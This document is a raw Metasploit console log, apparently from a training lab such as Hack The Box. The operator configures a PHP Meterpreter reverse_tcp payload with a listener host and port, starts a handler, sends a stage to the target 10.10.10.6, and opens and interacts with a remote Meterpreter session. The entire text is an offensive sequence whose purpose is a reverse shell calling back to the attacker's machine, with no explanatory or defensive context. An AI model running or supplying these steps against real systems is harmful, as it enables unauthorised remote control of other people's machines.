 =[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use payload/php/meterpreter/reverse_tcp
msf5 payload(php/meterpreter/reverse_tcp) > set lhost 10.10.14.67
lhost => 10.10.14.67
msf5 payload(php/meterpreter/reverse_tcp) > set lport 9090
lport => 9090
msf5 payload(php/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 10.10.14.67:9090
msf5 payload(php/meterpreter/reverse_tcp) > [*] Sending stage (38247 bytes) to 10.10.10.6
[*] Meterpreter session 1 opened (10.10.14.67:9090 -> 10.10.10.6:36002) at 2019-03-11 18:16:37 +0100
msf5 payload(php/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >